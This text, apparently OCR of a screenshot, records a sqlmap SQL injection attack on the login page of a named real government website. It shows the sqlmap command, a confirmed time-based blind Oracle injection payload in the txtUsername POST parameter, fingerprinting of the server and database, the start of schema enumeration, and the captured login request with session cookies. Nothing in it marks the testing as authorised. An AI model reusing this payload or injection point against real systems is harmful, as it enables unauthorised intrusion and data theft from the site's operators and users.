 C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -p txtUsername --dbs
[19:41:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:41:48] [INFO] target URL appears to be UNION injectable with 1 columns
[19:41:48] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[19:41:48] [INFO] checking if the injection point on POST parameter 'txtUsername
' is a false positive
POST parameter 'txtUsername' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] y
sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Parameter: txtUsername (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE0NjI1MjQ4NTYPZBYCAgEPZBYCAgkPDxYCHgRUZXh0BRX
rname=1' AND 9817=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(71)||CHR(103)||CHR(67),
5) AND 'BYES'='BYES&txtPassword=1&imgbtn.x=43&imgbtn.y=12&__EVENTVALIDATION=/wEW
---
[19:42:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[19:42:18] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:42:18] [INFO] fetching database (schema) names
[19:42:18] [INFO] fetching number of databases
[19:42:18] [INFO] retrieved:
[19:42:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
25
[19:42:47] [INFO] retrieved: APEX_030200
[19:47:42] [INFO] retrieved:
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /login.aspx HTTP/1.1
Origin: http://aqsc.mwr.gov.cn
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.8
Referer: http://aqsc.mwr.gov.cn/login.aspx
Host: aqsc.mwr.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/31.0.1650.48 Safari/537.36 QQBrowser/8.0.2959.400
Accept-Encoding: gzip, deflate
Content-Length: 273
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=x1y0osvtz4s2r055zuphyb45;
Hm_lvt_93cf9e234680f05f7662e6b37ea33ae3=1420976412;
Hm_lpvt_93cf9e234680f05f7662e6b37ea33ae3=1420976412
__VIEWSTATE=
%3D&txtUsername=1&txtPassword=1&imgbtn.x=43&imgbtn.y=12&__EVENTVALIDATION=